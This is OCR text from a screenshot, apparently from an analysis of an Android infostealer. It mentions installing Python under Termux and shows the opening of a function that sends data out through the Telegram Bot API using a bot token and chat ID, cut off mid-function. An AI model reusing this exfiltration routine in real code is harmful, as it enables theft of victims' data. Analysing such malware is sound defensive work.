
Once Termux is installed, add the Python package:
$ pkg install python
The infostealer is classic and exfiltrate data through a
Telegram channel:
def send_telegram(msg):

    try:

        url = 
f"https://api.telegram.org/bot{BOT_TOKEN}/sen
dMessage"

        data = {"chat_id": CHAT_ID, "text": 
msg}
